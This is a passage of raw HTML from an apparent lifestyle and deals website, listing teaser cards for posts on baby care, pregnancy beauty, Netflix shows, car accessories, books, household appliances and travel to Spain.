			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
